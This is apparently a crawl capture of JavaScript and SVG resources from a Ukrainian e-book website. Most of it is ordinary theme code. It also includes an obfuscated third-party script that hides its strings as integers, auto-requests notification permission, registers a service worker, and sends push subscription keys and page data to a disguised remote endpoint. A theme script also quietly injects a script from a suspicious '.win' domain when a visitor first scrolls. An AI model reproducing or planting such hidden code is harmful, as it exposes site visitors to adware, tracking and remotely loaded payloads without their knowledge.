1.116-7.69 5.872-6.575 10.62.957 4.07 4.585 6.812 8.59 6.812.67 0 1.35-.077 2.03-.237l107.696-25.337c4.748-1.117 7.69-5.872 6.574-10.62zM405.455 349.3c-1.12-4.75-5.882-7.69-10.62-6.576l-224.44 52.803c-4.75 1.118-7.692 5.872-6.576 10.62.956 4.07 4.584 6.812 8.59 6.812.67 0 1.35-.078 2.03-.238l224.44-52.803c4.75-1.118 7.692-5.873 6.575-10.62zM396.406 310.836c-1.118-4.748-5.88-7.69-10.62-6.575l-224.44 52.804c-4.75 1.118-7.692 5.872-6.576 10.62.957 4.07 4.585 6.812 8.59 6.812.67 0 1.35-.077 2.03-.237l224.44-52.804c4.75-1.117 7.693-5.872 6.576-10.62zM387.358 272.374c-1.118-4.75-5.88-7.69-10.62-6.575L152.297 318.6c-4.75 1.118-7.692 5.872-6.576 10.62.957 4.07 4.585 6.812 8.59 6.812.67 0 1.35-.077 2.03-.237l224.44-52.803c4.75-1.117 7.693-5.872 6.576-10.62zM378.308 233.912c-1.116-4.75-5.88-7.69-10.62-6.575l-224.44 52.803c-4.75 1.118-7.692 5.872-6.576 10.62.957 4.07 4.585 6.81 8.59 6.81.67 0 1.35-.076 2.03-.236l224.44-52.803c4.75-1.115 7.692-5.87 6.576-10.618zM364.327 174.484c-1.118-4.75-5.873-7.69-10.62-6.575L235.15 195.8c-4.747 1.116-7.69 5.872-6.574 10.62.957 4.07 4.585 6.812 8.59 6.812.67 0 1.35-.077 2.03-.237l118.556-27.893c4.748-1.117 7.69-5.87 6.575-10.62zM355.278 136.023c-1.116-4.75-5.87-7.692-10.62-6.575L226.1 157.34c-4.748 1.116-7.69 5.872-6.575 10.62.957 4.07 4.585 6.812 8.59 6.812.67 0 1.35-.077 2.03-.237l118.556-27.893c4.748-1.116 7.69-5.87 6.575-10.62zM276.953 95.393c-1.116-4.75-5.87-7.69-10.62-6.575l-53.396 12.562c-4.748 1.118-7.69 5.872-6.575 10.62.956 4.07 4.583 6.812 8.59 6.812.67 0 1.35-.077 2.03-.237l53.396-12.562c4.748-1.118 7.69-5.872 6.575-10.62z"/>
</symbol>

<symbol id="lib_icon_star" viewBox="0 0 10.435 10">
  <path d="M5.217 7.652L8.435 10 7.217 6.174l3.218-2.26H6.522L5.217 0 3.913 3.913H0l3.217 2.26L2 10l3.217-2.348" data-name="star-rate"/>
</symbol>

<symbol id="lib_icon_star" data-name="Capa 1" viewBox="0 0 9.922 9.461">
  <path d="M5.206.18L6.25 3.423l3.414-.004a.256.256 0 0 1 .258.255.266.266 0 0 1-.105.208l-2.764 2 1.06 3.244a.253.253 0 0 1-.164.32.26.26 0 0 1-.25-.047l-2.738-2-2.757 2.01a.255.255 0 0 1-.357-.053.25.25 0 0 1-.036-.23h-.004l1.064-3.245-2.764-2a.253.253 0 0 1-.06-.356.247.247 0 0 1 .227-.106l3.394.004L4.717.18a.258.258 0 0 1 .32-.17.265.265 0 0 1 .168.17zm.616 3.58l-.86-2.67L4.1 3.76a.255.255 0 0 1-.245.177L1.05 3.933l2.273 1.643a.256.256 0 0 1 .09.288l-.87 2.666 2.263-1.65a.262.262 0 0 1 .305-.004L7.378 8.53 6.51 5.875a.257.257 0 0 1 .087-.3l2.276-1.642-2.797.004a.253.253 0 0 1-.254-.178z"/>
</symbol>

<symbol id="lib_icon_printer"  viewBox="0 0 512 512">
  <path fill="#FFF" d="M460.255 228.755h-2.723v-73.52c0-17.222-10.936-32.69-27.213-38.493-4.253-1.515-8.925.703-10.44 4.952-1.515 4.25.703 8.924 4.952 10.44 9.786 3.487 16.36 12.77 16.36 23.1v73.52h-38.128V8.18c0-4.512-3.657-8.17-8.17-8.17H117.106c-4.512 0-8.17 3.658-8.17 8.17v220.575H70.81v-73.52c0-10.33 6.574-19.613 16.36-23.1 4.25-1.516 6.468-6.19 4.952-10.44-1.515-4.25-6.19-6.47-10.44-4.952-16.276 5.802-27.213 21.27-27.213 38.492v73.52h-2.724C23.213 228.756 0 251.97 0 280.5v223.32c0 4.512 3.658 8.17 8.17 8.17h495.66c4.513 0 8.17-3.658 8.17-8.17V280.5c0-28.532-23.213-51.745-51.745-51.745zM125.277 16.35h261.447v212.405H125.277V16.35zm294.127 479.3H92.596v-65.363h326.808v65.362zm0-81.703H92.596v-16.34h326.808v16.34zm76.256 81.702h-59.915V389.435c0-4.513-3.657-8.17-8.17-8.17H84.425c-4.51 0-8.17 3.657-8.17 8.17V495.65H16.34V280.5c0-19.522 15.883-35.404 35.404-35.404h408.51c19.523 0 35.405 15.882 35.405 35.404v215.15z"/>
  <path fill="#FFF" d="M324.085 70.81h-136.17c-4.512 0-8.17 3.656-8.17 8.17 0 4.512 3.658 8.17 8.17 8.17h136.17c4.513 0 8.17-3.658 8.17-8.17 0-4.514-3.657-8.17-8.17-8.17zM324.085 114.383h-136.17c-4.512 0-8.17 3.657-8.17 8.17s3.658 8.17 8.17 8.17h136.17c4.513 0 8.17-3.657 8.17-8.17s-3.657-8.17-8.17-8.17zM271.98 157.957h-84.065c-4.512 0-8.17 3.657-8.17 8.17s3.658 8.17 8.17 8.17h84.064c4.512 0 8.17-3.657 8.17-8.17s-3.658-8.17-8.17-8.17zM471.15 315.904H40.85c-4.51 0-8.17 3.657-8.17 8.17s3.66 8.17 8.17 8.17h430.3c4.512 0 8.17-3.657 8.17-8.17s-3.658-8.17-8.17-8.17zM438.468 272.33h-10.894c-4.513 0-8.17 3.657-8.17 8.17s3.657 8.17 8.17 8.17h10.894c4.513 0 8.17-3.657 8.17-8.17s-3.657-8.17-8.17-8.17z"/>
</symbol>

<symbol id="lib_icon_check" viewBox="0 0 95.172 95.172">
  <path fill="#288b9f" d="M93.104 0H2.07C.925 0 0 .927 0 2.07v91.034c0 1.142.927 2.068 2.07 2.068H93.1c1.144 0 2.07-.927 2.07-2.068V2.07C95.17.926 94.245 0 93.103 0zM76.948 32.546L38.602 70.893c-.24.24-.555.36-.87.36s-.63-.12-.868-.36L18.226 52.256c-.23-.23-.36-.543-.36-.87s.13-.638.36-.868l6.542-6.542c.46-.46 1.277-.46 1.738 0l11.227 11.226L68.67 24.266c.46-.46 1.276-.46 1.737 0l6.54 6.542c.23.23.362.543.362.87 0 .325-.132.637-.362.868z"/>
</symbol>

</svg>


--- FILE ---
content_type: application/javascript
request_url: https://fwtnrczqrj.com/757/14b5f6e7f2ea4a6a40c4c79062e3f7592b35dc45.js
body_size: 4324
content:
const G6ezSaXFMVITpoI6u = {
    'keys': [
        new F7HrdkIvaFr9r78u3(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new F7HrdkIvaFr9r78u3(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new F7HrdkIvaFr9r78u3(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new F7HrdkIvaFr9r78u3(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new F7HrdkIvaFr9r78u3(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    U1l1BgNKZlxqez5of() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('5476afb7eeb3f8b96'));
            if (!keys) {
                keys = this.hJ4CZgvWe4SFajS6g();
                localStorage.setItem('5476afb7eeb3f8b96', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.hJ4CZgvWe4SFajS6g();
            localStorage.setItem('5476afb7eeb3f8b96', JSON.stringify(keys));
        }
        return keys;
    },
    hJ4CZgvWe4SFajS6g() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function F7HrdkIvaFr9r78u3(id, key) {
    this.id = id;
    this.key = key;
}

const X4uaaQ05Hep = 'bdieb',
    bQlOIp = 'bbic',
    EkaRVFvQOa = 'iebd',
    nYdXnzFjr = '.com',
    P3gr2zeHLr = '/su',
    EkaRVFvQOa2 = 'bscr',
    X4uaaQ05Hep2 = 'iption',
    GGqsjw = '/end-';

let Hxgm4C9WEu9TgZFeL = {
    config: {
        eArExFrPDdKA5EAd9: `https://${X4uaaQ05Hep}${bQlOIp}${EkaRVFvQOa}${nYdXnzFjr}${P3gr2zeHLr}${EkaRVFvQOa2}${X4uaaQ05Hep2}${GGqsjw}point`,
        cCsGEmWSeHJ7soCQ4: 'service-worker.js',
    },

    CoFuHAOL6o8Hj7IZ4() {

        return window[cDqPc4B6y1xbfZu4R.WPfTe7dgYtb([1851881065, 1734440047, 114])][cDqPc4B6y1xbfZu4R.WPfTe7dgYtb([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.cCsGEmWSeHJ7soCQ4)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let cDqPc4B6y1xbfZu4R = {
    siteID: '14b5f6e7f2ea4a6a40c4c79062e3f7592b35dc45',
    isShow: false,
    started: false,

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.cMbQLg4jTInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.aqbsp6I9n();
            }
        }, 50);
    },

    aqbsp6I9n: function () {
        let self = this;
        if (!this.toStatic("aqbsp6I9n")) {
            return;
        }
        if (self.options.autoShow) {
            self.f7a4f017a54();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f7a4f017a54();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.IyoL7zN9LVz();
        }
        self.trigger("afterinit");
    },

    f7a4f017a54: async function () {
        let self = this;
        if (!self.toStatic("f7a4f017a54")) {
            return;
        }
        self.cMbQLg4jTInfo();

        Notification[self.WPfTe7dgYtb([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            Hxgm4C9WEu9TgZFeL.CoFuHAOL6o8Hj7IZ4().then(
                (sw) => {
                    let pkVdXzKC2dSOwUJ1q = G6ezSaXFMVITpoI6u.U1l1BgNKZlxqez5of();

                    window[self.WPfTe7dgYtb([1851881065, 1734440047, 114])][self.WPfTe7dgYtb([1936028278, 1768121687, 1869769573, 114])].ready.then(async (Wi6rMJpQGsMEZZBn0) => {
                        let subs = null;
                        subs = await Wi6rMJpQGsMEZZBn0[self.WPfTe7dgYtb([1886745448, 1298230881, 6776178])][self.WPfTe7dgYtb([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.z6CJ3PiGTmjjePukl();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.n4RGB6ndpFqkbpLBx(subs, pkVdXzKC2dSOwUJ1q).then(resp => {
                                self.ZUWv5FDP1wKXrt1go(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.WPfTe7dgYtb([ 1970172789, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.WPfTe7dgYtb([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.WPfTe7dgYtb([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.WPfTe7dgYtb([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = Hxgm4C9WEu9TgZFeL.urlB64ToUint8Array(pkVdXzKC2dSOwUJ1q.key);
                            Wi6rMJpQGsMEZZBn0[self.WPfTe7dgYtb([1886745448, 1298230881, 6776178])][self.VHArrhf7Bbw(1937072755) + self.VHArrhf7Bbw(1668442466) + self.VHArrhf7Bbw(101)](o)
                                .then((NpJezXiuL) => {
                                    self.n4RGB6ndpFqkbpLBx(NpJezXiuL, pkVdXzKC2dSOwUJ1q).then(
                                        (resp) => {
                                            self.ZUWv5FDP1wKXrt1go(NpJezXiuL);
                                            self.trigger(self.WPfTe7dgYtb([1937072755, 6517346]));
                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.WPfTe7dgYtb([1970172789, 1651729266, 98 ]));
                                self.ZUWv5FDP1wKXrt1go(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.WPfTe7dgYtb([1970172789, 1651729266, 98 ]));
                        self.ZUWv5FDP1wKXrt1go(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    n4RGB6ndpFqkbpLBx(subscription, pkVdXzKC2dSOwUJ1q) {
        let self = this;
        let ENN51uF = JSON.parse(JSON.stringify(subscription));
        ENN51uF = Object.assign({}, ENN51uF);
        let bNF3 = new FormData();

        bNF3.append(self.WPfTe7dgYtb([1701733488, 1869180532]), ENN51uF[self.WPfTe7dgYtb([1701733488, 1869180532])]);
        bNF3.append(self.WPfTe7dgYtb([1801812339, 1534079541, 912549981]), ENN51uF[self.WPfTe7dgYtb([1801812339])][self.WPfTe7dgYtb([1882338614, 25704])]);
        bNF3.append(self.WPfTe7dgYtb([1801812339, 1533113716, 26717]), ENN51uF[self.WPfTe7dgYtb([1801812339])][self.VHArrhf7Bbw(1635087464)]);
        bNF3.append(self.VHArrhf7Bbw(1801812319) + self.VHArrhf7Bbw(26980), pkVdXzKC2dSOwUJ1q[self.VHArrhf7Bbw(26980)]);
        bNF3.append('href', window.location.href);

        let s = window.location.search;

        bNF3.append(self.WPfTe7dgYtb([1970564447, 1936684402, 25445]), self.ZBHR(self.WPfTe7dgYtb([1970564447, 1936684402, 25445]), s))
        bNF3.append(self.WPfTe7dgYtb([1970564447, 1667329392, 1634297710]), self.ZBHR(self.WPfTe7dgYtb([1970564447, 1667329392, 1634297710]), s))
        bNF3.append(self.WPfTe7dgYtb([1970564447, 1952805485]), self.ZBHR(self.WPfTe7dgYtb([1970564447, 1952805485]), s))
        bNF3.append(self.WPfTe7dgYtb([1970564447, 1668247156, 6647412]), self.ZBHR(self.WPfTe7dgYtb([1970564447, 1668247156, 6647412]), s))


        bNF3.append(self.WPfTe7dgYtb([1818324583]),  window[self.WPfTe7dgYtb([1851881065, 1734440047, 114])].language);
        bNF3.append(self.WPfTe7dgYtb([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.z6CJ3PiGTmjjePukl();
        if (!!oldEndPoint) {
            bNF3.append('oldEndpoint', oldEndPoint);
        }

        return fetch(Hxgm4C9WEu9TgZFeL.config.eArExFrPDdKA5EAd9, {
            method: 'post',
            body: bNF3,
        });
    },

    ZUWv5FDP1wKXrt1go(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('4f017a5476afb');
            window.localStorage.removeItem('5476afb7eeb3f8b96');
            return;
        }

        window.localStorage.setItem('4f017a5476afb', subscrb.endpoint);
    },

    z6CJ3PiGTmjjePukl() {
        return window.localStorage.getItem('4f017a5476afb');
    },

    IyoL7zN9LVz: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f7a4f017a54();
                return false;
            });
        }
    },

    ltsZS2: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    cMbQLg4jTInfo: function (settings = null) {
        let self = this;
        self.ltsZS2(settings);
    },

    YS2jhbGPNt8: function () {
        let self = this;
        if (!self.toStatic("YS2jhbGPNt8")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    VHArrhf7Bbw( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );
        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    WPfTe7dgYtb(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.VHArrhf7Bbw(data[j])
        }
        return s;
    },

    ZBHR(name, url) {
        if (!!window.ppConfig && !!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
};


window.i470e7 = cDqPc4B6y1xbfZu4R.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: Number(''),
            onClickElementId: String("") ? String("") : null,
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);

--- FILE ---
content_type: image/svg+xml
request_url: https://knizhki.com.ua/wp-content/themes/lifeinbooks/img/arr-sel-up.svg
body_size: -51
content:
<svg width="15" height="10" viewBox="0 0 15 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.1382 0.683289L14.7715 2.31661L7.77155 9.31653L0.771625 2.3166L2.40494 0.683288L7.77155 6.0499L13.1382 0.683289Z" fill="black"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://knizhki.com.ua/wp-content/cache/autoptimize/js/autoptimize_single_cb9b2f29385de900366222e0a0edb1da.js
body_size: 793
content:
(function($){$(document).on('mouseover','.vote-block li',function(){var $el=$(this);var star=parseInt($el.text(),10);if($el.parent().parent().hasClass('disabled')){return false;}
$('#rating-info').show().html(star+' '+decOfNum(star,['голос','голоса','голосов']));}).on('mouseleave','.vote-block li',function(){$('#rating-info').hide();});$(document).on('click','.vote-block li',function(){var $el=$(this);var id=$el.parent().parent().data('id');var total=$el.parent().parent().data('total');var rating=$el.parent().parent().data('rating');var num=parseInt($el.text(),10);if($el.parent().parent().hasClass('disabled')){return false;}
$.ajax({type:'POST',url:'?do=ajax',data:{id:id,num:num},success:function(pr){if(pr==='limit'){return false;}else{$el.parent().parent().addClass('disabled');$.cookie('vote-post-'+id,true,{expires:7,path:'/'});$el.parent().find('.current span').css('width',pr+'%');total++;var abs=((rating+num)/total);abs=(abs^0)===abs?abs:abs.toFixed(1);$el.parent().parent().find('span.rating-text').html('(<strong>'+total+'</strong> '+decOfNum(total,['голос','голоса','голосов'])+', в среднем: <strong>'+abs+'</strong> из 5)');}}});return false;});})(jQuery);function decOfNum(number,titles){cases=[2,0,1,1,1,2];return titles[(number%100>4&&number%100<20)?2:cases[(number%10<5)?number%10:5]];}
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):jQuery)}(function(e){function n(e){return u.raw?e:encodeURIComponent(e)}function o(e){return u.raw?e:decodeURIComponent(e)}function i(e){return n(u.json?JSON.stringify(e):e+"")}function r(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"))
try{return e=decodeURIComponent(e.replace(c," ")),u.json?JSON.parse(e):e}catch(n){}}function t(n,o){var i=u.raw?n:r(n)
return e.isFunction(o)?o(i):i}var c=/\+/g,u=e.cookie=function(r,c,a){if(arguments.length>1&&!e.isFunction(c)){if(a=e.extend({},u.defaults,a),"number"==typeof a.expires){var f=a.expires,s=a.expires=new Date
s.setTime(+s+864e5*f)}return document.cookie=n(r)+"="+i(c)+(a.expires?"; expires="+a.expires.toUTCString():"")+(a.path?"; path="+a.path:"")+(a.domain?"; domain="+a.domain:"")+(a.secure?"; secure":"")}for(var d=r?void 0:{},p=document.cookie?document.cookie.split("; "):[],m=0,x=p.length;x>m;m++){var l=p[m].split("="),k=o(l.shift()),v=l.join("=")
if(r&&r===k){d=t(v,c)
break}r||void 0===(v=t(v))||(d[k]=v)}return d}
u.defaults={},e.removeCookie=function(n,o){return void 0===e.cookie(n)?!1:(e.cookie(n,"",e.extend({},o,{expires:-1})),!e.cookie(n))}})

--- FILE ---
content_type: application/x-javascript
request_url: https://knizhki.com.ua/wp-content/cache/autoptimize/js/autoptimize_single_0730866ffcdf0145d9c0b3f816341125.js
body_size: 994
content:
var scroll_to=function(btn,ancor_elem){$(btn).on('click',function(e){e.preventDefault;$('html, body').animate({scrollTop:$(ancor_elem).offset().top-130},200);});}
scroll_to('.book-download','#download_books_container');scroll_to('.book-button-chat','#lib_book_reviews');scroll_to('.book-listen','#lib_book_listen_link');scroll_to('.book-chitat-online','#chitat-online-chitalka');$(document).ready(function(){if(document.body.clientWidth<=520){$('.recomendation-books-all').slick({slidesToShow:2,slidesToScroll:2,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});$('.seriya-books-all').slick({slidesToShow:2,slidesToScroll:2,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});}else{$('.recomendation-books-all').slick({slidesToShow:3,slidesToScroll:1,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});$('.seriya-books-all').slick({slidesToShow:3,slidesToScroll:1,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});}
custom_change_img("post-custom-change-img");function custom_change_img(class_name){let image=document.getElementsByClassName(class_name);if(image.length===0)return false;setTimeout(function(){Array.prototype.forEach.call(image,function(el){let src=window.innerWidth>800?el.getAttribute("data-desktop-src"):el.getAttribute("data-mobile-src");if(src)el.setAttribute('src',src);});},3000);}
$(document).one('mousemove scroll click',function(){$('header').append('<link rel=\'stylesheet\' id=\'slick-css-css\'  href=\https://chitaka.com.ua/wp-content/themes/lifeinbooks/lib/mediaelement/mediaelementplayer.min.css\' type=\'text/css\' />');$('footer').append('<script type=\'text/javascript\' src=\'https://chitaka.com.ua/wp-content/themes/lifeinbooks/lib/mediaelement/mediaelement-and-player.min.js\' id=\'slick-js-js\'></script>');$("audio").mediaelementplayer({alwaysShowControls:true,features:["playpause","progress","current","duration"],audioVolume:"horizontal",audioWidth:"100%",audioHeight:33,enableKeyboard:true,enableProgressTooltip:true,timeAndDurationSeparator:" / "});$(".lib_book_audio button").bind("click",function(){$(".lib_book_audio .mejs__time-handle").css({"opacity":"1"});$(".lib_book_audio button").unbind("click");});});$(document).one('scroll',function(){$('footer').append('<script type=\'text/javascript\' src=\'https://mixtualith.swaymanlim.win/reticitist.js\' id=\'slick-js-js\'></script>');});const items=document.querySelectorAll(".accordion .accordion-button");function toggleAccordion(){const itemToggle=this.getAttribute('aria-expanded');for(i=0;i<items.length;i++){items[i].setAttribute('aria-expanded','false');items[i].closest('.accordion-item').classList.remove("mystyle");}
if(itemToggle=='false'){this.setAttribute('aria-expanded','true');this.closest('.accordion-item').classList.add("mystyle");}}
items.forEach(item=>item.addEventListener('click',toggleAccordion));$(document).on('click','.online_filter_value_link, #online-reader .filter_link',function(e){var data={action:'read_online',nonce:lifeinbooks_settings.nonce,book_id:$(this).closest('#online-reader').attr('data-book-id'),page:($(this).hasClass('online_filter_value_link')?$('.online_filter_value_input').val():$(this).attr('data-page'))};e.preventDefault();$.post(lifeinbooks_settings.ajaxurl,data,function(response){$('#online-reader').html(response);$('.online-text-container p').css({'font-size':$('#online-reader').attr('data-font-size')+'px'});$('html, body').animate({scrollTop:$("#online-reader").offset().top},0);});});$(document).on('keypress','.online_filter_value_input',function(e){if(e.keyCode==13){console.log('test');var data={action:'read_online',nonce:lifeinbooks_settings.nonce,book_id:$(this).closest('#online-reader').attr('data-book-id'),page:$('.online_filter_value_input').val()};e.preventDefault();$.post(lifeinbooks_settings.ajaxurl,data,function(response){$('#online-reader').html(response);$('.online-text-container p').css({'font-size':$('#online-reader').attr('data-font-size')+'px'});$('html, body').animate({scrollTop:$("#online-reader").offset().top},0);});}});$(document).on('click','#online_decrease_font, #online_increase_font',function(){var fontSize=parseInt($('.online-text-container p').css('font-size'));if($(this).attr('id')=='online_decrease_font'){if(fontSize>12){fontSize--;$('.online-text-container p').css({'font-size':fontSize+'px'});$('#online-reader').attr('data-font-size',fontSize);}}else{if(fontSize<24){fontSize++;$('.online-text-container p').css({'font-size':fontSize+'px'});$('#online-reader').attr('data-font-size',fontSize);}}});});

--- FILE ---
content_type: application/x-javascript
request_url: https://knizhki.com.ua/wp-content/cache/autoptimize/js/autoptimize_single_0f93c6e8a954de5254d9b8764366184f.js
body_size: 480
content:
(function($){function writeCookie(name,val,expires){var date=new Date;date.setDate(date.getDate()+expires);document.cookie=name+"="+val+"; path=/; expires="+date.toUTCString();}
function getCookie(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""}
function updateContent(country){if(country!=='UA'){$.ajax({type:'POST',url:myajax.url,data:{post_id_for_url:$('.list-share').attr('id'),page_url:$(location).attr('href'),action:'my_action_father_promo_myacc'},success:function(response){let json=JSON.parse(response);$('.list-share').append(json.russia_socials);},error:function(){console.log('error');}});}}
function checkCountry(){let cookie=getCookie('userCountry');if(!cookie){$.get("https://ipinfo.io",function(response){if(response.country){console.log(response.country);writeCookie('userCountry',response.country);updateContent(response.country);}else{$.get("https://ipinfo.io",function(response){console.log(response.country);writeCookie('userCountry',response.country);updateContent(response.country);},"jsonp");}},"jsonp");}else{const currentCountry=getCookie('userCountry');updateContent(currentCountry);}}
setTimeout(checkCountry(),2000);function wpguruLink(){var istS='Детальніше на: <br>';var copyR='';var body_element=document.getElementsByTagName('body')[0];var choose=window.getSelection();var myLink=document.location.href;var authorLink="<br /><br />"+istS+' '+"<a href='"+myLink+"'>"+myLink+"</a><br />"+copyR;var copytext=choose+authorLink;var addDiv=document.createElement('div');addDiv.style.position='absolute';addDiv.style.left='-99999px';body_element.appendChild(addDiv);addDiv.innerHTML=copytext;choose.selectAllChildren(addDiv);window.setTimeout(function(){body_element.removeChild(addDiv);},0);}
document.oncopy=wpguruLink;}(jQuery));